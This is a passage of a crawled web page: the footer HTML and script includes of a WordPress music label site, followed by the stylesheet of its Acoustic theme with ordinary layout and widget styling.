src="http://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png" alt="" width="66" height="55" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos-300x248.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/10/Logo-underkaos.png 674w" sizes="(max-width: 66px) 100vw, 66px" />  <img loading="lazy" decoding="async" class="wp-image-501 alignnone" src="http://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png" alt="" width="117" height="46" srcset="https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5-300x119.png 300w, https://surpoprecords.com/home/wp-content/uploads/2020/04/690FD60F-E98C-4650-98A1-1E4EB87565F5.png 666w" sizes="(max-width: 117px) 100vw, 117px" /></p>
</div>
		</div></div>		</aside><!-- /three columns -->

	</footer><!-- /footer -->
</div><!-- /row-wrap -->

<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.hoverIntent.r7.min.js?ver=3.6.3" id="jquery-hoverIntent-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/superfish-1.7.4.min.js?ver=3.6.3" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jRespond.min.js?ver=6.4.7" id="jRespond-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.jpanelmenu.min.js?ver=6.4.7" id="jPanelMenu-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.flexslider-2.1-min.js?ver=3.6.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.equalHeights.js?ver=6.4.7" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/jquery.fitvids.js?ver=3.6.3" id="jquery-fitVids-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/soundmanager2-nodebug-jsmin.js?ver=2.97" id="soundmanager-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/soundmanager2/script/mp3-player-button.js?ver=2.97" id="soundmanager-mp3-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/home\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="ci-front-scripts-js-extra">
/* <![CDATA[ */
var ThemeOption = {"theme_url":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic","swfPath":"https:\/\/surpoprecords.com\/home\/wp-content\/themes\/acoustic\/js\/soundmanager2\/swf\/","slider_auto":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/js/scripts.js?ver=3.6.3" id="ci-front-scripts-js"></script>
<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/components/retinajs/dist/retina.js?ver=3.6.3" id="retinajs-js"></script>
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="https://surpoprecords.com/home/wp-content/themes/acoustic/panel/scripts/selectivizr-min.js"></script>
	<![endif]-->
	  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://surpoprecords.com/home/wp-content/themes/acoustic/style.css?ver=3.6.3
body_size: 10394
content:
/*!
Theme Name: Acoustic
Theme URI: http://themeforest.net/item/acoustic-premium-music-wordpress-theme/3750782
Author: the CSSIgniterVIP team
Author URI: https://www.cssigniter.com/
Description: Music theme for WordPress
Tags: three-columns
Version: 3.6.3
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ci_theme
Domain Path: /lang
*/

/* GLOBAL: #Basic Styles
================================================== */
body {
	font: 14px/21px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	background: #ffcc00;
	color:#626262;
	padding:20px 0 0 0;
}

/* GLOBAL: #Headers font
================================================== */
@font-face {
    font-family: 'League Gothic';
    src: url('fonts/leaguegothic-regular-webfont.eot');
    src: url('fonts/leaguegothic-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/leaguegothic-regular-webfont.woff') format('woff'),
         url('fonts/leaguegothic-regular-webfont.ttf') format('truetype'),
         url('fonts/leaguegothic-regular-webfont.svg#league_gothicregular') format('svg');
    font-weight: 600;
    font-style: normal;
}

h3.widget-title, .slide-title, .post-date .day, .post-date .year, .event-date .day, .event-date .year, .breadcrumb h3, .track-no, .event-date .time, .event-date .date { font-family:'League Gothic'; font-weight: normal; }

/* GLOBAL: #Helpers
================================================== */
.gradient {
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #f7f7f7 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f7f7f7)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#f7f7f7 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#f7f7f7 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f7f7f7',GradientType=0 ); /* IE6-9 */
}

.footer .gradient {	background: #3a3a3a; }


/* GLOBAL: #Typography
================================================== */
h1, h2, h3, h4, h5, h6 { color:#353535; word-wrap: break-word; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
h1 { font-size: 32px; line-height: 34px; margin-bottom: 14px; }
h2 { font-size: 20px; line-height: 30px; margin-bottom: 10px; }
h2.section-title { padding-left:30px; }
h3 { font-size: 18px; line-height: 34px; margin-bottom: 8px; }
h3.widget-title { font-size:20px; margin:0 0 10px 0; line-height: 1; }
h4 { font-size: 16px; line-height: 30px; margin-bottom: 4px; }
h5 { font-size: 14px; line-height: 24px; }
h6 { font-size: 12px; line-height: 21px; }
p.excerpt { font-size: 16px; font-weight:bold; }
.pair-title { font-size:13px; line-height: 1; margin:0 0 5px 0; }
.pair-sub { font-size:12px; line-height: 1; margin:0; color:#7c7c7c; font-style: normal; }
pre { font: 13px "Courier 10 Pitch", Courier, monospace; line-height: 1.5; margin-bottom: 15px; overflow: auto; padding: 0.75em 1.625em; border: 1px solid rgba(0,0,0,0.06); }


/* GLOBAL: #Links
================================================== */
a, input[type=submit] { -o-transition:.3s; -ms-transition:.3s; -moz-transition:.3s; -webkit-transition:.3s; transition:.3s; }
a, a:hover, a:visited { color:#353535; outline:0; text-decoration: none; }
a img { border:none; }
p a, p a:visited { line-height: inherit; }
.content a, .sidebar a { border-bottom:solid 1px #ffcc00; }
.content a:hover, .sidebar a:hover { border-bottom:solid 1px #353535; }


/* GLOBAL: #Buttons
================================================== */
.btn, .comment-reply-link, .button,.added_to_cart { display:inline-block; font-style: normal; color:#353535; background: #ffcc00; font-size:10px; font-weight:bold; padding:7px 12px 6px 12px; text-transform: uppercase; line-height: 1; text-shadow: none; }
.btn:hover, .comment-reply-link:hover, .button:hover { border-bottom:none; background: #353535; color:#ffcc00; }
.widget .btn { padding:5px 10px; }


/* GLOBAL: #Tables
================================================== */
table { width:100%; }
table { border-width: 1px 0 0 1px;	margin-bottom: 24px; }
th:first-child, td:first-child { padding-left: 0; }
caption, th, td { font-weight: normal;	text-align: left; padding: 5px;	vertical-align: middle; }
th { border-width: 0 1px 1px 0;	font-weight: bold; text-transform: uppercase;	font-size: 85%; }
td { border-width: 0 1px 1px 0; }
.content table a { border: none; }


/* GLOBAL: #Iframes and videos
================================================== */
iframe, video, audio, object, embed { max-width: 100%; }


/* GLOBAL: #Forms
================================================== */
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea { border-radius:0; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { background: #ffcc00; color:#353535; border:none; font-size:10px; font-weight:bold; padding: 9px 15px 9px; }
button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #353535; color:#ffcc00; }


/* GLOBAL: #Floats
================================================== */
.alignleft { float:left; margin:5px 15px 15px 0; }
.alignright { float:right; margin:5px 0 15px 15px; }
.aligncenter { clear: both;	display: block;	margin-left: auto; margin-right: auto; }


/* GLOBAL: #Header
================================================== */
.logo { margin-bottom:0; }
.slogan { margin-top:0; font-size:12px; }


/* GLOBAL: #Breadcrumb
================================================== */
.breadcrumb { margin:0 0 30px 0; }
.breadcrumb h3 { background: #353535; color:#fff; margin:0; font-size:26px; line-height: 1; padding:20px 0 17px 20px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }


/* GLOBAL: #Footer
================================================== */
.footer-wrap { margin-top:60px; background: #353535 url(images/bg_footer.png) no-repeat bottom right ; }
.footer { padding:60px 0 30px 0; }
.footer ul, .footer p, .footer span { font-size: 13px; line-height: 1.5; }
.footer a { color:#ffcc00; }
.footer ul, .footer ol { list-style: none; }
.footer li { border-bottom:solid 1px #4a4a4a; padding:10px 0; }
.footer li:last-child { border-bottom: none; }
.footer li:first-child { padding-top:0; }
.footer li p { margin-bottom:0; }
.footer .btn, .footer .button { color: #222; }
.footer .btn:hover, .footer .button:hover { background-color: #111; }
.footer h1, .footer h2, .footer h3, .footer h4 { color: #FFF; }


/* GLOBAL: #Widgets
================================================== */
aside.sidebar, aside p, aside li { font-style: normal; font-size:13px; }
.widget { margin-bottom:30px; padding-top: 30px; position: relative; }
.widget-content { background-color: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding: 10px; }
.widget .widget-content { padding:10px; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget .widget-content > ul { list-style: none; margin: 0;}

.widget h3.widget-title { position: absolute; top: 0; left: 0; }
.widget .post-date { background: none; position:static; padding:0; margin:0; color:#626262; border:none; width:auto; }
.footer, .footer .widget h3, .footer p { color:#fff; }
.footer .widget-content { background: none; box-shadow: none; color:#fff; }
.footer .widget-content p, .footer li { color:#fff; font-style: normal; }
.footer .widget .widget-content { background: none; padding:0; }

.footer .widget-content {	background: transparent; }
.footer .widget_ci_discography_widget .widget-content,
.footer .widget_ci_event_widget .widget-content,
.footer .widget_ci_videos_widget .widget-content,
.footer .widget_ci_galleries_widget .widget-content { background: #3A3A3A; }


/* GLOBAL: #Listing pages
================================================== */
.listing { list-style: none; }
.listing li { margin-bottom:30px; }
.listing li img {	-webkit-transition: opacity 0.25s ease;
	-moz-transition: opacity 0.25s ease;
	-ms-transition: opacity 0.25s ease;
	-o-transition: opacity 0.25s ease;
	transition: opacity 0.25s ease; }
.listing li img:hover { opacity:0.8; }
.listing .widget-content { padding:10px; }
.listing .widget-content img { display:block; margin-bottom:10px; }
.listing .widget-content .btn { margin-top:10px; }
.video-listing .widget-content .btn { margin-top:0; }


/* MODULE: #Slider
================================================== */
.slider { margin-bottom:30px; }
.slides { box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.slides li { position:relative; }
.slider-text-wrap { position:absolute; bottom:30px; right:0; }
.slide-text { background: #000; background: rgba(0,0,0,0.8); padding:30px 25px 25px 25px; text-align: center; z-index:10000; }
.slide-text span.slide-title { margin:0; padding:10px 0 8px 0; color:#fff; font-size:36px; line-height: 1; border-top:solid 3px #fff; border-bottom:solid 1px rgba(255,255,255,0.2); }
.slide-text a { display:block; color:#fff !important; padding:8px 0 10px 0; border-bottom:solid 3px #fff; }
.slide-more { border-bottom:none !important; }
.video-slide iframe { padding-bottom:0; }


/* MODULE: #Main navigation
================================================== */
.navigation { margin-top:30px;  }
#navigation { margin-bottom:0; background: #fff; width:100%; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
#navigation * { margin: 0; padding: 0; list-style: none; }
#navigation { line-height:	1.0; float: left; }
#navigation ul { position: absolute; top: -999em; width: auto; box-shadow: 0 0 7px rgba(0,0,0,0.1);  }
#navigation ul ul { overflow:visible !important; }
#navigation ul li { width: 100%; }
#navigation li:hover { visibility: inherit; }
#navigation li { float: left; position: relative; text-decoration:none;  }
#navigation a { white-space: nowrap; display: block; background: #fff; position: relative; font-size:12px; font-weight:300; padding: 25px; }
#navigation ul li a, #navigation ul ul li a { padding: 15px 55px 15px 15px !important;}
#navigation li.current-menu-item li a { background: #fff; color:#353535; box-shadow: none; }
#navigation a:hover, #navigation .current-menu-item a, #navigation li.current-menu-item li a:hover, #navigation .sfHover:hover > a { background: #353535; color:#fff; box-shadow: inset 0 0 15px #000; }
#navigation li li a, #navigation li li li a { font-size:12px; padding:15px; }
#navigation a:hover { border:none; }
#navigation li:hover ul,#navigation li.sfHover ul { left: -1px; top: 62px; z-index: 99; }
ul#navigation li:hover li ul, ul#navigation li.sfHover li ul { top: -999em; }
ul#navigation li li:hover ul, ul#navigation li li.sfHover ul { left: 100%; top: -1px; }
ul#navigation li li:hover li ul, ul#navigation li li.sfHover li ul { top: -999em; }
ul#navigation li li li:hover ul, ul#navigation li li li.sfHover ul { left: 10em; top: 0; }
.alt-nav { display:none; }



.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 45%;
	right: 12px;
	height: 0;
	width: 0;
	margin-top: 1px;
	/* order of following 3 rules important for fallbacks to work */
	border: 4px solid transparent;
	border-top-color: #727272; /* edit this to suit design (no rgba in IE8) */
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: #202020; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -2px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #202020; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(0,0,0,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: #FFF !important;
	border-top-color: transparent !important;
}

.sf-arrows li:hover > .sf-with-ul:after {
	border-top-color: #FFF;
}

/* MODULE: #Media Block
================================================== */
.latest-media { margin-bottom:30px; }
.media-block { position:relative; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.media-block img { display:block; }
.media-block-details { padding:10px; }
.media-photo .btn { margin-top:10px; }
.media-video { background-image: url(images/icon_video.png); background-repeat: no-repeat; background-position: 90% 90%; }
.media-photo { background-image: url(images/icon_photo.png); background-repeat: no-repeat; background-position: 90% 90%; }
.media-act { width:100%; height:70%; display:block; position:absolute; top:0; left:0; display:none; }
.media-video .media-act { background: url(images/icon_play.png) no-repeat 50% 50%; }
.media-photo .media-act { background: url(images/icon_zoom.png) no-repeat 50% 50%; }


/* MODULE: #Post
================================================== */
.post { background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); margin-bottom:30px; }
.post:last-child { margin-bottom:0; }
.post img.post-featured { display:block; }
.post-date { display:block; background: #353535; color:#fff; padding:15px 0; position:absolute; bottom:0; left:30px; width:65px; border-bottom:solid 5px #ffcc00; }
.post-date span { display:block; text-align: center; line-height: 1; }
.post-date .day { font-size:32px; }
.post-date .month { font-size:10px; color:#a8a8a8; padding:2px 0 3px 0; }
.post-date .year { font-size:18px; }
.post-featured { position:relative; }
.post-copy { padding:10px 30px 30px 30px; }
.post-copy > *:last-child { margin-bottom:0; }
.post-body { position:relative; }
.post-meta { font-size:12px; margin:18px 0 15px 0; border-top:double 3px #f1f1f1; border-bottom:double 3px #f1f1f1; padding:5px 0; }
.post-404 { padding-top:30px; }
.post-404 #search-body { margin-bottom:0; }
.gallery-icon a { border-bottom:0 !important; }


/* MODULE: #Post Comments
================================================== */
.pad { padding:0 30px; }
#comment-list { margin-left:0; }
.post-comments ol, .post-comments ul { list-style: none; font-size:inherit;  }
.post-comments > ol { margin-left:0; margin-bottom:0; }
.post-comments li { position:relative; }
.post-comments .avatar { position:absolute; top:3px; left:0; margin: 0 15px 5px 0; text-align: center; }
.post-comments .comment-text { margin-bottom:10px; }
.post-comments > .comment-text:last-child { margin-bottom:0; }
.post-comments .comment-copy { margin-left:60px;  padding: 0 15px 15px 0; }
.post-comments .comment-copy p { margin-bottom:10px; }
.post-comments .comment-meta { margin-bottom:5px; line-height: 1; font-weight:bold; }
.post-form { margin:0 30px 30px 0; }
#cancel-comment-reply-link { margin-left:20px; }
ol li ul, ol li ol { margin-bottom: 0; margin-left: 60px; }
ul li ul, ul li ol { margin-bottom: 0; margin-left: 30px; }

.comment-form-cookies-consent {
  line-height: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.comment-form-cookies-consent [type="checkbox"] {
  margin: 0;
}

.comment-form-cookies-consent label {
  display: inline-block;
  margin: 0 0 0 8px;
  text-transform: none;
	cursor: pointer;
	padding: 0;
}


/* MODULE: #Events
================================================== */
.events-section li { position:relative; }
.events-section .event-info { margin:21px 0 0 10px; }
.events-section .event-info .btn { position:absolute; top:23px; right:30px; }
#map { height:400px; }
#map h3 { line-height: 1; font-size:18px; margin-bottom:5px; }
#map h4 { line-height: 1; font-size:14px; margin-bottom:8px; }
#map p { line-height:1; font-size:12px; }
#map img { max-width: none; }


/* MODULE: #Discography
================================================== */
.widget-tracks { list-style: none; }
.widget-tracks li { position:relative; }
.widget-tracks li:nth-child(even) .track-no { background: #3f3f3f; }
.track-no { float:left; width:65px; background: #353535; color:#fff; padding:10px 0; margin-bottom:0; text-align: center; font-size:30px; }
.track-info { float:left; margin:18px 0 0 20px; }
.track-audio { clear:both; display:none; }
.track-listen, a.sm2_button { display:block; width:30px; height:30px; position:absolute; top:20px; right:20px; text-indent: -9999px; background: url(images/bg_speaker.png) no-repeat; border-bottom:none !important; transition: none;}
.btns { position:absolute; right:60px; top:22px; }
.btns a { margin-left:5px; }
.single-meta { list-style: none; border-bottom:solid 1px #f1f1f1; font-weight:bold; padding-bottom:20px; }
.single-meta span { font-weight:normal; display:inline-block; min-width:100px; text-align: right; }

.track-lyrics-hold { display: none; }
a.sm2_button { background: url(images/icon_playback.png) no-repeat; }
a.sm2_button.sm2_playing { background-position: 0 -30px; }


/* MODULE: #Video
================================================== */
.video-player-archive { display:none; }
.video-single iframe { padding-bottom:0; }


/* MODULE: #Video
================================================== */
.gallery-link { display:block; }
.gallery-link img { display:block; }
.gallery-link-pad img { margin-bottom:10px; }
.hidden { display: none; }


/* MODULE: #Content pages
================================================== */
.content-inner { background: #fff; padding:40px 50px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.content-single { margin-top:30px; }
.content-fullwidth { margin-top:0; }


/* MODULE: #Pagination
================================================== */
.pagination a, .pagination span, .wp-pagenavi a, .wp-pagenavi span, .woocommerce-pagination a, .woocommerce-pagination span { display:inline-block; font-size:11px; font-weight:bold; line-height: 1; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding:10px 12px; margin-right:10px; border:none; }
.pagination a:hover, .wp-pagenavi a:hover, .woocommerce-pagination a:hover { background: #353535; color:#fff; border:none; }
.pagination .current, .wp-pagenavi .current { background: #353535; color:#ffcc00; }
.woocommerce-pagination ul { list-style: none; margin: 0; padding: 0; }
.woocommerce-pagination ul li { float: left; }
#paging .nav-symbol { border: none; padding: 0; margin: 0; box-shadow: none; background: none; }
#paging a:hover .nav-symbol { color: inherit; }

/* WIDGET: #Artists
================================================== */
.widget-artists { list-style: none; }
.widget-artists p { margin-bottom:0; }
.artist-photo { float:left; width:83px; }
.artist-photo img { display:block; }
.artist-info { float:left; padding:10px; }
.artist-info span { display:block; font-style: normal; }
.artist-info .btn { margin-top:10px; }


/* WIDGET: #Artist
================================================== */
.widget_ci_artist_widget .widget-content, .widget-single-artist .widget-content { padding:10px; margin-bottom:0; }
.widget_ci_artist_widget .widget-content img { display:block; margin-bottom:10px; }
.widget_ci_artist_widget .btn { margin-top:10px; }
.widget-single-artist img { margin-bottom:0; display:block;}


/* WIDGET: #Discography
================================================== */
.widget_ci_discography_widget .widget-content { padding:0; margin-bottom:0; }
.single-cpt_discography .widget_ci_discography_widget .widget-content { padding:10px; }
.widget_ci_discography_widget .widget-content .widget-content { padding:10px; }
.widget_ci_discography_widget .widget-content img { display:block; margin-bottom:10px; }
.widget_ci_discography_widget .btn { margin-top:10px; }
.widget_ci_tracklisting_widget .widget-content > a { border: none; }
.widget_ci_tracklisting_widget img{ margin-bottom: 5px; }
.widget-tracks li { min-height: 68px; }
.widget_ci_tracklisting_widget .widget-content { padding: 0; }
.widget_ci_tracklisting_widget .album-info { padding: 0 10px 10px; }

/* WIDGET: #Events
================================================== */
.widget_ci_events_widget .widget-content { padding:0; }
.widget-events { list-style:none; box-shadow: 0 0 7px rgba(0,0,0,0.1); padding:0 !important;  }
.widget_ci_events_widget .widget-events { margin-bottom:0; }
.page-template-template-events-php .widget-events { box-shadow:none; }
.widget-events li:nth-child(even) .event-date { background: #3f3f3f; }
.widget-events .btn { margin-top:10px; }
.event-date { float:left; width:65px; background: #353535; color:#fff; padding:10px 0; margin-bottom:0;  }
.event-date span { display:block; text-align: center; line-height: 1; font-style: normal; }
.event-date .day, .event-date.recurrent .date {color: #fff; font-size:32px; }
.event-date .month, .event-date.recurrent { font-size:10px; color:#a8a8a8; padding:2px 0 3px 0; text-align: center; text-transform: uppercase; }
.event-date .year, .event-date.recurrent .time { color: #FFF; font-size:20px; }
.event-info { float:left; padding:10px; }
.event-flyer { margin-bottom:0; padding:10px; }
.event-flyer img { display:block; }
.widget-single-event .widget-content { padding:10px; margin-bottom:0; }
.widget-single-event img { margin-bottom:0; display:block;}
.widget_ci_event_widget li { background: #FFF; }
.event-date.recurrent { padding-top: 10px; padding-bottom: 10px; }

/* WIDGET: #Flickr
================================================== */
.widget_ci_flickr_widget .widget-content { padding:0; }
.f { padding:10px; background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1);  }
.footer .f { background: none; }
.flickr_badge_image { float: left; margin-right: 10px; margin-bottom: 10px; padding: 0; }
.flickr_badge_image img { width:80px; height:80px; }
.flickr_badge_image:nth-child(3n+1) { margin-right:0; }
.flickr_badge_image img { display: block; }
.flickr_badge_image:nth-last-of-type(-n+3) { margin-bottom:0; }


/* WIDGET: #Galleries
================================================== */
.widget_ci_galleries_widget .widget-content { padding:0; }
.widget_ci_galleries_widget .widget-content .widget-content { padding:10px; }
.widget_ci_galleries_widget .widget-content .btn { margin-top:10px; }
.widget_ci_galleries_widget .widget-content img { display:block; margin-bottom:10px; }


/* WIDGET: #Videos
================================================== */
.widget_ci_videos_widget .widget-content { padding:0; }
.widget_ci_videos_widget .widget-content .widget-content { padding:10px; }
.widget_ci_videos_widget .widget-content img { display:block; margin-bottom:10px; }
video, audio { max-width:100%; }
.mejs-container video, .mejs-container audio { max-width:none; }
.mejs-container object, .mejs-container embed { height:360px; }

/* WIDGET: #Twitter
================================================== */
.widget_ci_twitter_widget .tul { background: #fff; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget_ci_twitter_widget ul { list-style: none; margin-bottom:0;  }
.widget_ci_twitter_widget li { border-bottom:solid 1px #f1f1f1; padding-bottom:10px; margin-bottom:10px; }
.widget_ci_twitter_widget li:last-child { margin-bottom:0; padding-bottom:0; border-bottom:0; }
a.twitter-time { display:block; width:auto; font-size:11px; padding:5px 0; border-bottom:none; }
.footer .widget_ci_twitter_widget .tul { background: none; box-shadow: none; }


/* WIDGET: #About, Text, Pages
================================================== */
.widget_about, .textwidget { font-size:13px; }
.textwidget p:last-child { margin-bottom:0; }
.widget_recent_entries li { margin-bottom: 10px; }
.widget_recent_entries .post-date { font-size: 11px; }


/* WIDGET: #Search
================================================== */
.widget > h3 + form#searchform, .widget_product_search form#searchform { background: #fff; padding:10px; box-shadow: 0 0 7px rgba(0,0,0,0.1); }
.widget_search label, .widget_product_search label { display:none; }
.widget_search input[type=text], .widget_product_search input[type=text] { font-size: 11px; }


/* WIDGET: #Artists
================================================== */
.widget_ci_artists_widget ul.widget-artists, .widget_ci_artists_widget .widget-content { padding:0 !important; margin-bottom:0; }


/* WIDGET: #Event
================================================== */
.widget_ci_event_widget .widget-content { padding:0; !important; }



/* WIDGET: #Social Links
================================================== */
.socials-top .widget.widget_ci_socials_ignited,
.socials-top .widget.widget_ci_socials_ignited_fontawesome,
.socials-top .widget.widget_socials_ignited { padding: 0; margin: 0; height: 100%; width: 100%; display: table; text-align: right;}
.socials-top .ci-socials-ignited,
.socials-top .ci-socials-ignited-fa { display: table-cell; vertical-align: middle; }
.socials-top h3.widget-title { display: none; }


/* WordPress Specifics
================================================== */
.sticky {}
.bypostauthor {}
.wp-caption { max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft {	margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto;	margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text {	font-size: 11px; line-height: 17px;	margin: 0; padding: 7px 4px 0; }
.sticky {}
.bypostauthor { }

.gallery {
	margin-bottom: 20px;
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

